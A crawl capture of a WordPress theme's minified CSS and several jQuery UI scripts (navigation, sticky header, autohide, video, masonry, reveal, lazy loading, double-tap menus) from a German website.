screen and (max-width: 321px){.fy-post-search .fy-post-image{margin-bottom:20px;}}.fy-post-search .fy-post-image:hover{box-shadow:0 8px 40px rgba(0,0,0,0.2);}.no-shadow .fy-post-search .fy-post-image:hover{box-shadow:none;}.fy-post-search .fy-post-excerpt p{margin-bottom:0;}.fy-post-single{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;border:0;}.fy-post-single .fy-post-header h1{margin-top:40px;margin-right:0;font-size:50px;}.fy-post-single .fy-post-content{padding-bottom:40px;}.fy-post-single .fy-post-content:after{content:'';display:table;clear:both;}.fy-post-single .fy-post-content:after{content:'';display:table;clear:both;}.fy-post-single .fy-post-image{margin-bottom:40px;}.fy-post-single .fy-post-media .wp-audio-shortcode,.fy-post-single .fy-post-media .wp-video-shortcode{width:100%;}.fy-post-single .fy-post-media.fy-post-video{margin-top:0;}.fy-post-single .fy-post-meta{text-align:left;}.fy-post-single .fy-post-location h3{font-size:29px;color:#222228;}.fy-post-single .fy-post-terms + .fy-post-footer{margin-top:40px;}.fy-post-single .fy-post-footer{display:block;clear:both;}.fy-post-single .fy-post-footer .fy-post-meta li{font-size:13px;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-weight:400;letter-spacing:0.025em;text-transform:none;}.fy-post-attachment-single .fy-post-meta{margin-bottom:0;}.fy-post-attachment-single .attachment a{border:0;}body.single-gallery .fy-main{padding-top:10px;}.fy-post-meta{font-size:0;}.fy-post-meta li{display:inline-block;position:relative;list-style:none;padding-top:0;padding-bottom:0;padding-right:20px;margin-right:20px;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:15px;font-weight:400;text-transform:none;letter-spacing:0;}.fy-post-meta li:before{content:'';position:absolute;top:50%;right:0;width:1px;height:10px;margin-top:-5px;background-color:rgba(34,34,40,0.1);}.fy-post-meta li:last-child{padding-right:0;margin-right:0;}.fy-post-meta li:last-child:before{display:none;}.fy-post-meta li a{display:block;line-height:normal;color:rgba(34,34,40,0.6);border-bottom:1px solid transparent;}.fy-post-meta li a:hover,.fy-post-meta li a:focus{color:#222228;border-color:#dc5078;}.fy-post-terms{margin:0;color:#222228;}.fy-post-terms + .fy-post-terms{margin-top:20px;}.fy-post-terms h3{padding-bottom:0;margin-bottom:10px;font-size:25px;}.fy-post-terms a{color:#222228;}.fy-post-terms a:hover,.fy-post-terms a:focus{color:#222228;}.fy-post-terms .fy-terms{font-size:0;}.fy-post-terms .fy-terms li{display:inline-block;margin-right:5px;margin-bottom:5px;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:13px;text-transform:none;letter-spacing:0;}.fy-post-terms .fy-terms li a{display:block;position:relative;padding:5px 20px;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:13px;font-weight:400;text-transform:none;letter-spacing:0.025em;line-height:1.8;color:rgba(34,34,40,0.6);border:1px solid rgba(34,34,40,0.1);border-radius:3px;}.fy-post-terms .fy-terms li a:hover{color:#222228;border-color:#dc5078;}.fy-post-terms .fy-terms li a:focus{border-color:#dc5078;}.fy-post-terms .fy-terms li .fy-separator{display:none;}.fy-post-categories{margin:0 0 20px;color:rgba(34,34,40,0.4);}.fy-post-categories a{font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;text-transform:none;letter-spacing:0.025em;color:rgba(34,34,40,0.4);border-bottom:1px solid transparent;}.fy-post-categories a:hover{color:#222228;border-color:#dc5078;}.fy-post-categories a:focus{border-color:#dc5078;}.pswp__caption-terms .fy-post-terms .fy-terms li a{display:inline-block;padding:0;margin:0;border-width:0 0 1px;border-style:solid;border-color:rgba(34,34,40,0.1);}.pswp__caption-terms .fy-post-terms .fy-terms li a:hover,.pswp__caption-terms .fy-post-terms .fy-terms li a:focus{border-color:#dc5078;}.pswp__caption-terms .fy-post-terms .fy-terms li .fy-separator{display:inherit;}.pswp__caption-terms .fy-post-terms .fy-terms li:last-child .fy-separator{display:none;}.fy-post-navigation{display:block;padding:40px 0 0;margin:0 -40px;}.fy-post-navigation .fy-nav-post{display:block;position:relative;overflow:hidden;padding:40px;color:#fff;background-color:#32323c;border-radius:3px;transition:all 0.3s ease-in-out 0s;box-shadow:0 2px 10px rgba(0,0,0,0.15);}.no-shadow .fy-post-navigation .fy-nav-post{box-shadow:none;}@media screen and (max-width: 1023px){.fy-post-navigation .fy-nav-post{margin-bottom:20px;}}.fy-post-navigation .fy-nav-post.fy-post-prev{text-align:left;}.fy-post-navigation .fy-nav-post.fy-post-next{text-align:right;}@media screen and (max-width: 1023px){.fy-post-navigation .fy-nav-post.fy-post-prev,.fy-post-navigation .fy-nav-post.fy-post-next{text-align:center;}}.fy-post-navigation .fy-nav-post .fy-nav-post-image{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;width:96px;height:96px;}.fy-post-navigation .fy-nav-post .fy-nav-post-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.4);transition:all 0.3s ease-in-out 0s;}.fy-post-navigation .fy-nav-post:hover .fy-nav-post-image:before{background-color:rgba(50,50,60,0);}.fy-post-navigation .fy-nav-post .fy-nav-post-header{position:relative;min-height:96px;}.fy-post-navigation .fy-nav-post .fy-nav-post-header h3{font-size:29px;line-height:1.4;color:#fff;}.fy-post-navigation .fy-nav-post .fy-nav-post-header h3 span{border-bottom:1px solid transparent;transition:all 0.3s ease-in-out 0s;}.fy-post-navigation .fy-nav-post .fy-nav-post-header h3 small{display:block;margin-bottom:10px;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;text-transform:none;letter-spacing:0.025em;}.fy-post-navigation .fy-nav-post.fy-post-prev .fy-nav-post-header{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;}.fy-post-navigation .fy-nav-post.fy-post-next .fy-nav-post-header{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end;}.fy-post-navigation .fy-nav-post:hover{box-shadow:0 8px 40px rgba(0,0,0,0.2);}.no-shadow .fy-post-navigation .fy-nav-post:hover{box-shadow:none;}.fy-post-navigation .fy-nav-post:hover .fy-nav-post-header h3 span{border-bottom-color:#dc5078;}.fy-term-item:last-child > .fy-flex-container > .fy-flex-column-100:last-child .fy-post{border-bottom:0;}.fy-term-item .fy-term-header{margin:20px 0;padding:80px 0 40px;text-align:center;}.fy-term-item .fy-term-header h1,.fy-term-item .fy-term-header h2{margin:0;font-size:46px;color:#dc5078;}@media screen and (max-width: 1023px){.fy-term-item .fy-term-header h1,.fy-term-item .fy-term-header h2{font-size:34px;}}.fy-term-item .fy-term-header + .fy-child-header{padding-top:0;}.fy-term-item .fy-term-description{width:50%;margin:20px auto 0;font-size:16px;color:rgba(34,34,40,0.4);}.fy-term-item .fy-term-content{margin-top:20px;font-size:15px;color:#222228;}.fy-term-item.fy-term-item-1 .fy-term-header{padding-top:0;margin-top:0;border-top:0;}.fy-term-item.fy-term-item-1 .fy-term-header h1{margin-top:0;}.fy-term-item .fy-child-header{padding:40px 0 20px;margin-top:20px;text-align:center;}.fy-term-item .fy-child-header h2,.fy-term-item .fy-child-header h3{margin:0;font-size:29px;color:#dc5078;}.fy-term-item .fy-child-description{width:50%;margin-top:20px;margin-right:auto;margin-left:auto;font-size:15px;color:rgba(34,34,40,0.4);}@media screen and (max-width: 1023px){.fy-term-item .fy-child-description{width:100%;}}.fy-term{position:relative;display:block;width:100%;min-height:180px;margin-bottom:20px;text-align:center;overflow:hidden;z-index:1;color:#fff;background-color:#32323c;border-radius:3px;transition:all 0.3s ease-in-out 0s;}.fy-term.fy-term-card{box-shadow:0 2px 10px rgba(0,0,0,0.15);}.no-shadow .fy-term.fy-term-card{box-shadow:none;}.fy-term a{color:#fff;border:0;}.fy-term .fy-term-header{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:4px;left:0;width:100%;height:100%;padding:40px;z-index:1;transition:all 0.3s ease-in-out 0s;}.fy-term .fy-term-header h2,.fy-term .fy-term-header h3{font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;letter-spacing:0.025em;text-transform:none;line-height:1.8;}.fy-term .fy-term-header span{margin-top:10px;padding:0;border-bottom:1px solid transparent;transition:all 0.3s ease-in-out 0s;}.fy-term .fy-term-counter{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:20px;right:20px;width:18px;height:18px;padding:0;margin-left:10px;z-index:20;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:11px;line-height:36px;border:0;border-radius:40px;opacity:0.6;}.fy-term .fy-term-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;border-radius:3px;overflow:hidden;}.fy-term .fy-term-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.6);transition:all 0.3s ease-in-out 0s;}.fy-term .fy-term-image .fy-image{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-size:cover;transition:all 0.3s ease-in-out 0s;}.fy-term:hover,.fy-term:focus{color:#fff;background-color:#dc5078;z-index:20;}.fy-term:hover.fy-term-card,.fy-term:focus.fy-term-card{box-shadow:0 8px 40px rgba(0,0,0,0.2);}.no-shadow .fy-term:hover.fy-term-card,.no-shadow .fy-term:focus.fy-term-card{box-shadow:none;}.fy-term:hover .fy-term-image:before,.fy-term:focus .fy-term-image:before{background-color:rgba(220,80,120,0.8);}.fy-term:hover .fy-term-header,.fy-term:focus .fy-term-header{top:0;}.fy-term:hover .fy-term-header span,.fy-term:focus .fy-term-header span{padding:0;margin-top:0;border-color:#fff;}.fy-term:hover .fy-term-header .count,.fy-term:focus .fy-term-header .count{padding:0;}.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:20%;width:20%;max-width:20%;}@media screen and (max-width: 1599px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:25%;width:25%;max-width:25%;}}@media screen and (max-width: 1479px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:33.333%;width:33.333%;max-width:33.333%;}}@media screen and (max-width: 1279px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:50%;width:50%;max-width:50%;}}@media screen and (max-width: 1023px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:100%;width:100%;max-width:100%;}}@media screen and (max-width: 767px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:50%;width:50%;max-width:50%;}}@media screen and (max-width: 321px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:100%;width:100%;max-width:100%;}}.fy-pagination{position:relative;width:100%;padding:0 160px;margin:40px auto;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;text-align:center;}@media screen and (max-width: 767px){.fy-pagination{padding:0 80px;}}.fy-pagination:empty{margin-top:0;margin-bottom:0;}.fy-pagination nav{font-size:inherit;}.fy-pagination a,.fy-pagination span{display:inline-block;padding:10px 20px;margin:0 0 4px 0;text-decoration:none;line-height:1;color:#222228;background-color:transparent;border-bottom:1px solid rgba(34,34,40,0.2);}@media screen and (max-width: 767px){.fy-pagination a,.fy-pagination span{padding-right:10px;padding-left:10px;}}.fy-pagination a{color:rgba(34,34,40,0.6);background-color:transparent;transition:all 0.3s ease-in-out 0s;}.fy-pagination a:hover,.fy-pagination a:active,.fy-pagination a:focus{color:#222228;border-bottom-color:#dc5078;}.fy-pagination a.prev{left:0;}.fy-pagination a.next{right:0;}.fy-pagination span.dots{padding-right:10px;padding-left:10px;color:rgba(34,34,40,0.4);border-bottom-color:transparent;}.fy-pagination span.current{color:#222228;background-color:transparent;border-bottom-color:transparent;}.fy-pagination .prev,.fy-pagination .next{position:absolute;top:0;padding-right:0;padding-left:0;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;letter-spacing:0.025em;text-transform:none;}.fy-pagination .prev .icon,.fy-pagination .next .icon{position:absolute;top:50%;margin-top:-12px;}.fy-pagination .prev .icon .shape,.fy-pagination .next .icon .shape{fill:currentColor;}.fy-pagination .prev{padding-left:34px;}.fy-pagination .prev .icon{left:0;transition:left 0.3s ease-in-out 0s;}.fy-pagination .prev:hover .icon,.fy-pagination .prev:active .icon{left:-10px;}.fy-pagination .next{padding-right:34px;}.fy-pagination .next .icon{right:0;transition:right 0.3s ease-in-out 0s;}.fy-pagination .next:hover .icon,.fy-pagination .next:active .icon{right:-10px;}.fy-pagination-post{display:block;clear:both;}.fy-pagination-post:after{content:'';display:table;clear:both;}.fy-pagination-post:after{content:'';display:table;clear:both;}.fy-pagination-post > span{color:#222228;background-color:transparent;border-bottom-color:transparent;}body.search-results .fy-pagination{margin-top:80px;}body.page-template-template-page-coming-soon .fy-canvas{padding-top:0 !important;}body.page-template-template-page-coming-soon .fy-header .fy-bar{display:none;}body.page-template-template-page-coming-soon .fy-header .fy-navigation,body.page-template-template-page-coming-soon .fy-header .fy-navigation-trigger{display:none;}

--- FILE ---
content_type: application/x-javascript
request_url: https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/navigation.js?ver=1.0.0
body_size: 678
content:
/**
 *
 * Navigation
 * v1.0.0
 *
 * Dependencies:
 * jquery
 * double-tap-to-go
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_NAVIGATION_ON_TOP = 'is-on-top';
    var CLASS_NAVIGATION_ACTIVE = 'navigation-active';
    var CLASS_NAVIGATION_CLOSING = 'navigation-closing';

    // selectors
    var doc = $(document);
    var html = $('html');
    var body = $('body');

    var navigation = $('.js-navigation');

    var navigationTrigger = $('.js-navigation-trigger');
    var navigationClose = $('.js-navigation-close');

    var navigationLinkAnchor = navigation.find('a[href*="#"]');
    var navigationLinkAnchorEmpty = navigation.find('a[href="#"]');

    var navigationHasSub = navigation.find('li:has(ul)');

    /**
     * Double Tap To Go
     */

    if (body.innerWidth() >= '1024') {
        navigationHasSub.doubleTapToGo();
    }
    $(window).on('resize', function () {
        if (body.innerWidth() >= '1024') {
            navigationHasSub.doubleTapToGo();
        }
    });

    /**
     * Anchor Links
     */

    navigationLinkAnchorEmpty.on('click', function (e) {
        e.preventDefault();
    });

    /**
     * Mobile
     */

    navigationTrigger.each(function (i, el) {
        $(el).on('click touchstart', function (e) {
            e.preventDefault();

            if (body.hasClass(CLASS_NAVIGATION_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_CLOSING);

                setTimeout(function () {
                    html.removeClass(CLASS_NAVIGATION_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_ACTIVE);
                }, 250);
            } else {
                html.addClass(CLASS_NAVIGATION_ACTIVE);
                body.addClass(CLASS_NAVIGATION_ACTIVE);
            }
        });
    });
    // close navigation
    navigationClose.each(function (i, el) {
        $(el).on('click touchstart', function () {

            if (body.hasClass(CLASS_NAVIGATION_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_CLOSING);

                setTimeout(function () {
                    html.removeClass(CLASS_NAVIGATION_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_ACTIVE);
                }, 250);
            }
        });
    });
    // close navigation on click to anchor link
    navigationLinkAnchor.each(function (i, el) {
        $(el).on('click touchstart', function () {

            if (body.hasClass(CLASS_NAVIGATION_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_CLOSING);

                setTimeout(function () {
                    html.removeClass(CLASS_NAVIGATION_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_ACTIVE);
                }, 250);
            }
        });
    });
    // close navigation on esc
    $(document).keyup(function (e) {
        if (e.keyCode === 27) {
            if (body.hasClass(CLASS_NAVIGATION_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_CLOSING);

                setTimeout(function () {
                    html.addClass(CLASS_NAVIGATION_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_ACTIVE);
                }, 250);
            }
        }
    });

    /**
     * Accessibility
     */

    // items with children on focus
    $('.menu-item-has-children a').focus(function () {
        $(this).siblings('.sub-menu').parent('li').addClass('focus');
    }).blur(function () {
        $(this).siblings('.sub-menu').parent('li').removeClass('focus');
    });
    // Sub-menu
    $('.sub-menu a').focus(function () {
        $(this).parents('.sub-menu').parent('li').addClass('focus');
    }).blur(function () {
        $(this).parents('.sub-menu').parent('li').removeClass('focus');
    });

    /**
     * Class
     */

    function forqyNavigationClass() {
        var currentTop = doc.scrollTop();

        if (currentTop === 0) {
            navigation.addClass(CLASS_NAVIGATION_ON_TOP);
        } else {
            navigation.removeClass(CLASS_NAVIGATION_ON_TOP);
        }
    }

    forqyNavigationClass();

    // on scroll
    $(window).on('scroll touchmove', function () {
        forqyNavigationClass();
    });

});

--- FILE ---
content_type: application/x-javascript
request_url: https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/sticky.js?ver=1.0.0
body_size: 261
content:
/**
 *
 * Sticky
 * v1.0.0
 *
 * Dependencies:
 * jquery
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_STICKY_STUCK = 'is-stuck';
    var CLASS_STICKY_ON_TOP = 'is-on-top';
    var CLASS_STICKY_MOBILE = 'is-mobile';

    // selectors
    var doc = $(document);

    var sticky = $('.js-sticky');
    var stickyOffset = sticky.innerHeight();

    var stickyContainer = $('.js-sticky-container');
    var stickyContainerWidth = stickyContainer.innerWidth();

    /**
     * Sticky Class
     */

    function forqyStickyClass() {
        var currentTop = doc.scrollTop();

        if (currentTop === 0) {
            sticky.addClass(CLASS_STICKY_ON_TOP);
            sticky.removeClass(CLASS_STICKY_STUCK);
        } else if (currentTop > 0 && currentTop >= stickyOffset) {
            sticky.removeClass(CLASS_STICKY_ON_TOP);
            sticky.addClass(CLASS_STICKY_STUCK);
        } else {
            sticky.removeClass(CLASS_STICKY_ON_TOP);
            sticky.addClass(CLASS_STICKY_STUCK);
        }

        // is mobile
        if (stickyContainerWidth <= '1024') {
            sticky.addClass(CLASS_STICKY_MOBILE);
        } else {
            sticky.removeClass(CLASS_STICKY_MOBILE);
        }
    }

    // stick
    forqyStickyClass();

    // stick on scroll
    $(window).on('scroll touchmove', function () {
        forqyStickyClass();
    });

});

--- FILE ---
content_type: application/x-javascript
request_url: https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/autohide.js?ver=1.0.0
body_size: 343
content:
/**
 *
 * Autohide
 * v1.0.0
 *
 * Dependencies:
 * jquery
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_AUTOHIDE = 'is-autohide';
    var CLASS_AUTOHIDE_VISIBLE = 'is-visible';
    var CLASS_AUTOHIDE_HIDDEN = 'is-hidden';

    // selectors
    var autohide = $('.js-autohide');

    // settings
    var scrolling = false;
    var previousTop = 0;
    var scrollDelta = 10;
    var scrollOffset = 0;

    // check scroll
    $(window).on('scroll touchmove', function () {

        if (autohide.length) {

            if (!scrolling) {
                scrolling = true;

                if (!window.requestAnimationFrame) {
                    setTimeout(forqyAutoHide, 0);
                } else {
                    requestAnimationFrame(forqyAutoHide);
                }
            }

        }

    });

    /**
     * Auto-hide
     */

    function forqyAutoHide() {
        var currentTop = $(window).scrollTop();

        autohide.each(function () {
            autohide.addClass(CLASS_AUTOHIDE);
            forqyAutoHideCheck(currentTop);
        });

        previousTop = currentTop;
        scrolling = false;
    }

    /**
     * Check Auto-hide
     * @param currentTop
     */

    function forqyAutoHideCheck(currentTop) {

        if (currentTop > scrollOffset) {

            if (previousTop - currentTop > scrollDelta) {
                // scrolling up
                autohide.addClass(CLASS_AUTOHIDE_VISIBLE);
                autohide.removeClass(CLASS_AUTOHIDE_HIDDEN);
            } else if (currentTop - previousTop > scrollDelta) {
                // scrolling down
                autohide.addClass(CLASS_AUTOHIDE_HIDDEN);
                autohide.removeClass(CLASS_AUTOHIDE_VISIBLE);
            }

        } else {
            autohide.removeClass(CLASS_AUTOHIDE_VISIBLE);
            autohide.removeClass(CLASS_AUTOHIDE_HIDDEN);
        }

    }

});

--- FILE ---
content_type: application/x-javascript
request_url: https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/video.js?ver=1.0.0
body_size: 439
content:
/**
 *
 * Video
 * v1.0.0
 *
 * Dependencies:
 * jquery
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_VIDEO_PLAYING = 'video-playing';
    var CLASS_VIDEO_PAUSED = 'video-paused';

    // selectors
    var videoContainer = $('.js-video-container');

    /**
     * Play/pause
     * @param video
     */

    function forqyVideoPlayPause(video) {

        if (video.get(0).paused) {
            video.get(0).play();
        } else {
            video.get(0).pause();
        }
    }

    /**
     * Class
     * @param video
     * @param container
     */

    function forqyVideoClass(video, container) {

        if (video.length) {

            // if video playing
            $(video).on('playing', function () {
                container.addClass(CLASS_VIDEO_PLAYING);
                container.removeClass(CLASS_VIDEO_PAUSED);
            });

            // if video is already playing before js loads
            if ($(video).currentTime > 0) {
                container.addClass('is-playing is-visible');
            }

            // if video paused or not
            if (video.get(0).paused) {
                container.addClass(CLASS_VIDEO_PAUSED);
                container.removeClass(CLASS_VIDEO_PLAYING);
            } else {
                container.addClass(CLASS_VIDEO_PLAYING);
                container.removeClass(CLASS_VIDEO_PAUSED);
            }
        }
    }

    /**
     * Video
     */

    videoContainer.each(function (i, el) {
        var container = $(el);

        var video = container.find('.js-video');
        var videoControlPlayPause = container.find('.js-video-playpause');
        var videoControlBackground = container.parents('.js-video-background');

        // class
        forqyVideoClass(video, container);

        // controls

        video.controls = 0;

        // button play/pause
        videoControlPlayPause.on('click', function (e) {
            e.preventDefault();

            // if no background control
            if (!videoControlBackground.length) {
                forqyVideoPlayPause(video);
                forqyVideoClass(video, container);
            }
        });
        // background play/pause
        videoControlBackground.on('click', function () {

            forqyVideoPlayPause(video);
            forqyVideoClass(video, container);
        });

    });

});

--- FILE ---
content_type: application/x-javascript
request_url: https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/masonry.js?ver=1.0.1
body_size: 115
content:
/**
 *
 * Masonry
 * v1.0.1
 *
 * Dependencies:
 * jquery
 * masonry
 * imagesloaded
 *
 */

(function ($) {
    $(window).on('load', function () {
        "use strict";

        // init
        var masonryGrid = $('.js-masonry').imagesLoaded( function() {
            // init after all images have loaded
            masonryGrid.masonry({
                itemSelector: '.js-masonry-item',
                columnWidth: '.js-masonry-size',
                percentPosition: true,
                horizontalOrder: true,
                gutter: 0
            });
        });

        // layout after window width changes
        $(window).on('resize', function () {
            masonryGrid.masonry('layout');
        });

    });
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/bar.js?ver=1.0.0
body_size: 479
content:
/**
 *
 * Bar
 * v1.0.1
 *
 * Dependencies:
 * jquery
 * double-tap-to-go
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_NAVIGATION_BAR_ACTIVE = 'navigation-active-bar';
    var CLASS_NAVIGATION_BAR_CLOSING = 'navigation-closing-bar';

    // selectors
    var html = $('html');
    var body = $('body');

    var bar = $('.js-bar');
    var barNavigation = bar.find('.js-navigation');

    var barNavigationTrigger = $('.js-bar-trigger');
    var barNavigationClose = $('.js-bar-close');

    var barNavigationLinkAnchor = barNavigation.find('a[href*="#"]');
    var barNavigationLinkAnchorEmpty = barNavigation.find('a[href="#"]');

    var barNavigationHasSub = barNavigation.find('li:has(ul)');

    /**
     * Double Tap To Go
     */

    if (body.innerWidth() >= '1024') {
        barNavigationHasSub.doubleTapToGo();
    }
    $(window).on('resize', function () {
        if (body.innerWidth() >= '1024') {
            barNavigationHasSub.doubleTapToGo();
        }
    });

    /**
     * Empty Anchor Links
     */

    barNavigationLinkAnchorEmpty.on('click', function (e) {
        e.preventDefault();
    });

    /**
     * Mobile
     */

    barNavigationTrigger.each(function (i, el) {
        $(el).on('click touchstart', function (e) {
            e.preventDefault();

            if (body.hasClass(CLASS_NAVIGATION_BAR_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_BAR_CLOSING);

                setTimeout(function () {
                    html.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_BAR_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                }, 250);
            } else {
                html.addClass(CLASS_NAVIGATION_BAR_ACTIVE);
                body.addClass(CLASS_NAVIGATION_BAR_ACTIVE);
            }
        });
    });
    // close navigation
    barNavigationClose.each(function (i, el) {
        $(el).on('click touchstart', function () {

            if (body.hasClass(CLASS_NAVIGATION_BAR_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_BAR_CLOSING);

                setTimeout(function () {
                    html.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_BAR_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                }, 250);
            }
        });
    });
    // close navigation on click to anchor link
    barNavigationLinkAnchor.each(function (i, el) {
        $(el).on('click touchstart', function () {

            if (body.hasClass(CLASS_NAVIGATION_BAR_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_BAR_CLOSING);

                setTimeout(function () {
                    html.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_BAR_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                }, 250);
            }
        });
    });
    // close navigation on esc
    $(document).keyup(function (e) {
        if (e.keyCode === 27) {
            if (body.hasClass(CLASS_NAVIGATION_BAR_ACTIVE)) {
                body.addClass(CLASS_NAVIGATION_BAR_CLOSING);

                setTimeout(function () {
                    html.addClass(CLASS_NAVIGATION_BAR_ACTIVE);
                    body.removeClass(CLASS_NAVIGATION_BAR_CLOSING);
                    body.removeClass(CLASS_NAVIGATION_BAR_ACTIVE);
                }, 250);
            }
        }
    });

});

--- FILE ---
content_type: application/x-javascript
request_url: https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/reveal.js?ver=1.0.0
body_size: 337
content:
/**
 *
 * Reveal
 * v1.0.0
 *
 * Dependencies:
 * jquery
 * pace
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_REVEAL_REVEALED = 'revealed';

    // selectors
    var reveal = $('.js-reveal');
    var revealContainer = $('.js-reveal-container');

    // settings
    var revealDelay = 140; // ms
    var revealOffset = 40; // px

    /**
     * Reveal
     * @param container
     * @param reveal
     * @param delay
     * @param offset
     */

    function forqyReveal(container, reveal, delay, offset) {

        reveal.each(function (i, el) {

            var windowBottom = $(window).scrollTop() + $(window).height();

            var element = $(el);
            var containerTop = container.offset().top;

            // is in viewport
            if (windowBottom >= containerTop + offset) {
                setInterval(function () {
                    element.addClass(CLASS_REVEAL_REVEALED);
                }, i * delay);
            }

        });
    }

    // if loaded by pace.js
    Pace.on('done', function () {

        // reveal within container

        revealContainer.each(function (i, el) {

            var container = $(el);
            var revealEl = container.find(reveal);

            // reveal
            forqyReveal(container, revealEl, revealDelay, revealOffset);

            // reveal on scroll
            $(window).scroll(function () {
                forqyReveal(container, revealEl, revealDelay, revealOffset);
            });

        });

    });

});

--- FILE ---
content_type: application/x-javascript
request_url: https://migrapolis-deutschland.de/wp-content/themes/yvy/vendor/forqy/core/js/lazy.js?ver=1.0.0
body_size: 165
content:
/**
 *
 * Lazy
 * v1.0.0
 *
 * Dependencies:
 * jquery
 * jquery-masonry
 * jquery-lazy
 *
 */

jQuery(document).ready(function ($) {
    "use strict";

    // classes
    var CLASS_LAZY_LOADED = 'lazy-loaded';

    // selectors
    var imagesLazy = $('.js-lazy');
    var imagesLazyParent = '.js-lazy-parent';

    /**
     * Lazy
     */

    imagesLazy.Lazy({
        threshold: 1000,
        afterLoad: function (element) {
            var image = $(element);
            var imageParent = image.parent(imagesLazyParent);

            image.addClass(CLASS_LAZY_LOADED);
            $(imageParent).addClass(CLASS_LAZY_LOADED);

            // if masonry exists
            if ($.isFunction($.fn.masonry)) {

                // reload masonry
                $('.js-masonry').masonry('layout');
            }
        }
    });

});

--- FILE ---
content_type: application/x-javascript
request_url: https://migrapolis-deutschland.de/wp-content/themes/yvy/js/components/doubletaptogo.js?ver=0.3.0
body_size: 346
content:
/*
Double Tap to Go
Author: Graffino (http://www.graffino.com)
Version: 0.3
Originally by Osvaldas Valutis, www.osvaldas.info
Available for use under the MIT License
*/

;(function($, window, document, undefined) {
    $.fn.doubleTapToGo = function(action) {

        if (!('ontouchstart' in window) &&
            !navigator.msMaxTouchPoints &&
            !navigator.userAgent.toLowerCase().match( /windows phone os 7/i )) return false;

        if (action === 'unbind') {
            this.each(function() {
                $(this).off();
                $(document).off('click touchstart MSPointerDown', handleTouch);
            });

        } else {
            this.each(function() {
                var curItem = false;

                $(this).on('click', function(e) {
                    var item = $(this);
                    if (item[0] != curItem[0]) {
                        e.preventDefault();
                        curItem = item;
                    }
                });

                $(document).on('click touchstart MSPointerDown', handleTouch);

                function handleTouch(e) {
                    var resetItem = true,
                        parents = $(e.target).parents();

                    for (var i = 0; i < parents.length; i++)
                        if (parents[i] == curItem[0])
                            resetItem = false;

                    if(resetItem)
                        curItem = false;
                }
            });
        }
        return this;
    };
})(jQuery, window, document);

--- FILE ---
content_type: application/x-javascript
